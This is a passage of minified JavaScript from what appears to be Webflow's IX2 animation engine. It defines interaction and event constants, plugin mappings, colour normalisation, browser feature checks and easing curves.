${t}, ${n}, ${a})`},size:{match:({size:e})=>null!=e,getValue:({size:e},t)=>"-"===t?e:`${e}${t}`}},u=(e,t,n)=>{let{target:{objectId:a},value:{unit:i}}=n.config,o=t.PLUGIN_VARIABLE,l=Object.values(f).find(e=>e.match(o,i));l&&document.documentElement.style.setProperty(a,l.getValue(o,i))},p=(e,t)=>{let n=t.config.target.objectId;document.documentElement.style.removeProperty(n)}},3690:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pluginMethodMap",{enumerable:!0,get:function(){return s}});let a=n(7087),i=d(n(7377)),o=d(n(2866)),l=d(n(2570)),c=d(n(1407));function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(r=function(e){return e?n:t})(e)}function d(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=r(t);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var l=i?Object.getOwnPropertyDescriptor(e,o):null;l&&(l.get||l.set)?Object.defineProperty(a,o,l):a[o]=e[o]}return a.default=e,n&&n.set(e,a),a}let s=new Map([[a.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[a.ActionTypeConsts.PLUGIN_SPLINE,{...o}],[a.ActionTypeConsts.PLUGIN_RIVE,{...l}],[a.ActionTypeConsts.PLUGIN_VARIABLE,{...c}]])},8023:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return b},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return f},IX2_ELEMENT_STATE_CHANGED:function(){return m},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return y},IX2_INSTANCE_REMOVED:function(){return T},IX2_INSTANCE_STARTED:function(){return g},IX2_MEDIA_QUERIES_DEFINED:function(){return R},IX2_PARAMETER_CHANGED:function(){return I},IX2_PLAYBACK_REQUESTED:function(){return d},IX2_PREVIEW_REQUESTED:function(){return r},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return o},IX2_SESSION_STARTED:function(){return l},IX2_SESSION_STOPPED:function(){return c},IX2_STOP_REQUESTED:function(){return s},IX2_TEST_FRAME_RENDERED:function(){return _},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i="IX2_RAW_DATA_IMPORTED",o="IX2_SESSION_INITIALIZED",l="IX2_SESSION_STARTED",c="IX2_SESSION_STOPPED",r="IX2_PREVIEW_REQUESTED",d="IX2_PLAYBACK_REQUESTED",s="IX2_STOP_REQUESTED",f="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",I="IX2_PARAMETER_CHANGED",y="IX2_INSTANCE_ADDED",g="IX2_INSTANCE_STARTED",T="IX2_INSTANCE_REMOVED",m="IX2_ELEMENT_STATE_CHANGED",b="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",R="IX2_MEDIA_QUERIES_DEFINED",_="IX2_TEST_FRAME_RENDERED"},2686:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ABSTRACT_NODE:function(){return et},AUTO:function(){return z},BACKGROUND:function(){return D},BACKGROUND_COLOR:function(){return k},BAR_DELIMITER:function(){return H},BORDER_COLOR:function(){return w},BOUNDARY_SELECTOR:function(){return r},CHILDREN:function(){return j},COLON_DELIMITER:function(){return Y},COLOR:function(){return F},COMMA_DELIMITER:function(){return Q},CONFIG_UNIT:function(){return y},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return d},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return s},CONFIG_Z_UNIT:function(){return I},CONFIG_Z_VALUE:function(){return f},DISPLAY:function(){return B},FILTER:function(){return G},FLEX:function(){return X},FONT_VARIATION_SETTINGS:function(){return x},HEIGHT:function(){return P},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return $},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return U},PARENT:function(){return K},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return Z},RENDER_GENERAL:function(){return ea},RENDER_PLUGIN:function(){return eo},RENDER_STYLE:function(){return ei},RENDER_TRANSFORM:function(){return en},ROTATE_X:function(){return S},ROTATE_Y:function(){return N},ROTATE_Z:function(){return L},SCALE_3D:function(){return A},SCALE_X:function(){return R},SCALE_Y:function(){return _},SCALE_Z:function(){return v},SIBLINGS:function(){return q},SKEW:function(){return h},SKEW_X:function(){return C},SKEW_Y:function(){return M},TRANSFORM:function(){return g},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return T},TRANSLATE_Y:function(){return m},TRANSLATE_Z:function(){return b},WF_PAGE:function(){return o},WIDTH:function(){return V},WILL_CHANGE:function(){return W},W_MOD_IX:function(){return c},W_MOD_JS:function(){return l}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i="|",o="data-wf-page",l="w-mod-js",c="w-mod-ix",r=".w-dyn-item",d="xValue",s="yValue",f="zValue",u="value",p="xUnit",E="yUnit",I="zUnit",y="unit",g="transform",T="translateX",m="translateY",b="translateZ",O="translate3d",R="scaleX",_="scaleY",v="scaleZ",A="scale3d",S="rotateX",N="rotateY",L="rotateZ",h="skew",C="skewX",M="skewY",U="opacity",G="filter",x="font-variation-settings",V="width",P="height",k="backgroundColor",D="background",w="borderColor",F="color",B="display",X="flex",W="willChange",z="AUTO",Q=",",Y=":",H="|",j="CHILDREN",$="IMMEDIATE_CHILDREN",q="SIBLINGS",K="PARENT",Z="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",et="ABSTRACT_NODE",en="RENDER_TRANSFORM",ea="RENDER_GENERAL",ei="RENDER_STYLE",eo="RENDER_PLUGIN"},262:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ActionAppliesTo:function(){return o},ActionTypeConsts:function(){return i}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},o={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ActionTypeConsts:function(){return l.ActionTypeConsts},IX2EngineActionTypes:function(){return c},IX2EngineConstants:function(){return r},QuickEffectIds:function(){return o.QuickEffectIds}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let o=d(n(1833),t),l=d(n(262),t);d(n(8704),t),d(n(3213),t);let c=f(n(8023)),r=f(n(2686));function d(e,t){return Object.keys(e).forEach(function(n){"default"===n||Object.prototype.hasOwnProperty.call(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[n]}})}),e}function s(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(s=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=s(t);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var l=i?Object.getOwnPropertyDescriptor(e,o):null;l&&(l.get||l.set)?Object.defineProperty(a,o,l):a[o]=e[o]}return a.default=e,n&&n.set(e,a),a}},3213:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ReducedMotionTypes",{enumerable:!0,get:function(){return s}});let{TRANSFORM_MOVE:a,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:o,TRANSFORM_SKEW:l,STYLE_SIZE:c,STYLE_FILTER:r,STYLE_FONT_VARIATION:d}=n(262).ActionTypeConsts,s={[a]:!0,[i]:!0,[o]:!0,[l]:!0,[c]:!0,[r]:!0,[d]:!0}},1833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={EventAppliesTo:function(){return o},EventBasedOn:function(){return l},EventContinuousMouseAxes:function(){return c},EventLimitAffectedElements:function(){return r},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return s},QuickEffectIds:function(){return d}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},o={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},l={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},c={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},r={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},d={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},s={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"InteractionTypeConsts",{enumerable:!0,get:function(){return n}});let n={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeColor",{enumerable:!0,get:function(){return a}});let n={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function a(e){let t,a,i,o=1,l=e.replace(/\s/g,"").toLowerCase(),c=("string"==typeof n[l]?n[l].toLowerCase():null)||l;if(c.startsWith("#")){let e=c.substring(1);3===e.length||4===e.length?(t=parseInt(e[0]+e[0],16),a=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(o=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(t=parseInt(e.substring(0,2),16),a=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(o=parseInt(e.substring(6,8),16)/255))}else if(c.startsWith("rgba")){let e=c.match(/rgba\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),a=parseInt(e[1],10),i=parseInt(e[2],10),o=parseFloat(e[3])}else if(c.startsWith("rgb")){let e=c.match(/rgb\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),a=parseInt(e[1],10),i=parseInt(e[2],10)}else if(c.startsWith("hsla")){let e,n,l,r=c.match(/hsla\(([^)]+)\)/)[1].split(","),d=parseFloat(r[0]),s=parseFloat(r[1].replace("%",""))/100,f=parseFloat(r[2].replace("%",""))/100;o=parseFloat(r[3]);let u=(1-Math.abs(2*f-1))*s,p=u*(1-Math.abs(d/60%2-1)),E=f-u/2;d>=0&&d<60?(e=u,n=p,l=0):d>=60&&d<120?(e=p,n=u,l=0):d>=120&&d<180?(e=0,n=u,l=p):d>=180&&d<240?(e=0,n=p,l=u):d>=240&&d<300?(e=p,n=0,l=u):(e=u,n=0,l=p),t=Math.round((e+E)*255),a=Math.round((n+E)*255),i=Math.round((l+E)*255)}else if(c.startsWith("hsl")){let e,n,o,l=c.match(/hsl\(([^)]+)\)/)[1].split(","),r=parseFloat(l[0]),d=parseFloat(l[1].replace("%",""))/100,s=parseFloat(l[2].replace("%",""))/100,f=(1-Math.abs(2*s-1))*d,u=f*(1-Math.abs(r/60%2-1)),p=s-f/2;r>=0&&r<60?(e=f,n=u,o=0):r>=60&&r<120?(e=u,n=f,o=0):r>=120&&r<180?(e=0,n=f,o=u):r>=180&&r<240?(e=0,n=u,o=f):r>=240&&r<300?(e=u,n=0,o=f):(e=f,n=0,o=u),t=Math.round((e+p)*255),a=Math.round((n+p)*255),i=Math.round((o+p)*255)}if(Number.isNaN(t)||Number.isNaN(a)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:t,green:a,blue:i,alpha:o}}},9468:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={IX2BrowserSupport:function(){return o},IX2EasingUtils:function(){return c},IX2Easings:function(){return l},IX2ElementsReducer:function(){return r},IX2VanillaPlugins:function(){return d},IX2VanillaUtils:function(){return s}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let o=u(n(2662)),l=u(n(8686)),c=u(n(3767)),r=u(n(5861)),d=u(n(1799)),s=u(n(4124));function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(f=function(e){return e?n:t})(e)}function u(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=f(t);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var l=i?Object.getOwnPropertyDescriptor(e,o):null;l&&(l.get||l.set)?Object.defineProperty(a,o,l):a[o]=e[o]}return a.default=e,n&&n.set(e,a),a}},2662:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={ELEMENT_MATCHES:function(){return d},FLEX_PREFIXED:function(){return s},IS_BROWSER_ENV:function(){return c},TRANSFORM_PREFIXED:function(){return f},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return r}};for(var o in i)Object.defineProperty(t,o,{enumerable:!0,get:i[o]});let l=(a=n(9777))&&a.__esModule?a:{default:a},c="undefined"!=typeof window,r=(e,t)=>c?e():t,d=r(()=>(0,l.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),s=r(()=>{let e=document.createElement("i"),t=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:n}=t;for(let a=0;a<n;a++){let n=t[a];if(e.style.display=n,e.style.display===n)return n}return""}catch(e){return""}},"flex"),f=r(()=>{let e=document.createElement("i");if(null==e.style.transform){let t=["Webkit","Moz","ms"],{length:n}=t;for(let a=0;a<n;a++){let n=t[a]+"Transform";if(void 0!==e.style[n])return n}}return"transform"},"transform"),u=f.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={applyEasing:function(){return f},createBezierEasing:function(){return s},optimizeFloat:function(){return d}};for(var o in i)Object.defineProperty(t,o,{enumerable:!0,get:i[o]});let l=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=r(t);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var l=i?Object.getOwnPropertyDescriptor(e,o):null;l&&(l.get||l.set)?Object.defineProperty(a,o,l):a[o]=e[o]}return a.default=e,n&&n.set(e,a),a}(n(8686)),c=(a=n(1361))&&a.__esModule?a:{default:a};function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(r=function(e){return e?n:t})(e)}function d(e,t=5,n=10){let a=Math.pow(n,t),i=Number(Math.round(e*a)/a);return Math.abs(i)>1e-4?i:0}function s(e){return(0,c.default)(...e)}function f(e,t,n){return 0===t?0:1===t?1:n?d(t>0?n(t):t):d(t>0&&e&&l[e]?l[e](t):t)}},8686:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i={bounce:function(){return X},bouncePast:function(){return W},ease:function(){return c},easeIn:function(){return r},easeInOut:function(){return s},easeOut:function(){return d},inBack:function(){return G},inCirc:function(){return h},inCubic:function(){return E},inElastic:function(){return P},inExpo:function(){return S},inOutBack:function(){return V},inOutCirc:function(){return M},inOutCubic:function(){return y},inOutElastic:function(){return D},inOutExpo:function(){return L},inOutQuad:function(){return p},inOutQuart:function(){return m},inOutQuint:function(){return R},inOutSine:function(){return A},inQuad:function(){return f},inQuart:function(){return g},inQuint:function(){return b},inSine:function(){return _},outBack:function(){return x},outBounce:function(){return U},outCirc:function(){return C},outCubic:function(){return I},outElastic:function(){return k},outExpo:function(){return N},outQuad:function(){return u},outQuart:function(){return T},outQuint:function(){return O},outSine:function(){return v},swingFrom:function(){return F},swingFromTo:function(){return w},swingTo:function(){return B}};for(var o in i)Object.defineProperty(t,o,{enumerable:!0,get:i[o]});let l=(a=n(1361))&&a.__esModule?a:{default:a},c=(0,l.default)(.25,.1,.25,1),r=(0,l.default)(.42,0,1,1),d=(0,l.default)(0,0,.58,1),s=(0,l.default)(.42,0,.58,1);function f(e){return Math.pow(e,2)}function u(e){return-(Math.pow(e-1,2)-1)}function p(e){return(e/=.5)<1?.5*Math.pow(e,2):-.5*((e-=2)*e-2)}function E(e){return Math.pow(e,3)}function I(e){return Math.pow(e-1,3)+1}function y(e){return(e/=.5)<1?.5*Math.pow(e,3):.5*(Math.pow(e-2,3)+2)}function g(e){return Math.pow(e,4)}function T(e){return-(Math.pow(e-1,4)-1)}function m(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function b(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function R(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function _(e){return-Math.cos(Math.PI/2*e)+1}function v(e){return Math.sin(Math.PI/2*e)}function A(e){return -.5*(Math.cos(Math.PI*e)-1)}function S(e){return 0===e?0:Math.pow(2,10*(e-1))}function N(e){return 1===e?1:-Math.pow(2,-10*e)+1}function L(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function h(e){return-(Math.sqrt(1-e*e)-1)}function C(e){return Math.sqrt(1-Math.pow(e-1,2))}function M(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function U(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function G(e){return e*e*(2.70158*e-1.70158)}function x(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function V(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function P(e){let t=1.70158,n=0,a=1;return 0===e?0:1===e?1:(n||(n=.3),a<1?(a=1,t=n/4):t=n/(2*Math.PI)*Math.asin(1/a),-(a*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/n)))}function k(e){let t=1.70158,n=0,a=1;return 0===e?0:1===e?1:(n||(n=.3),a<1?(a=1,t=n/4):t=n/(2*Math.PI)*Math.asin(1/a),a*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-t)/n)+1)}function D(e){let t=1.70158,n=0,a=1;return 0===e?0:2==(e/=.5)?1:(n||(n=.3*1.5),a<1?(a=1,t=n/4):t=n/(2*Math.PI)*Math.asin(1/a),e<1)?-.5*(a*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/n)):a*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-t)/n)*.5+1}function w(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function F(e){return e*e*(2.70158*e-1.70158)}function B(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function X(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function W(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return I},createPluginInstance:function(){return p},getPluginConfig:function(){return d},getPluginDestination:function(){return u},getPluginDuration:function(){return f},getPluginOrigin:function(){return s},isPluginType:function(){return c},renderPlugin:function(){return E}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let o=n(2662),l=n(3690);function c(e){return l.pluginMethodMap.has(e)}let r=e=>t=>{if(!o.IS_BROWSER_ENV)return()=>null;let n=l.pluginMethodMap.get(t);if(!n)throw Error(`IX2 no plugin configured for: ${t}`);let 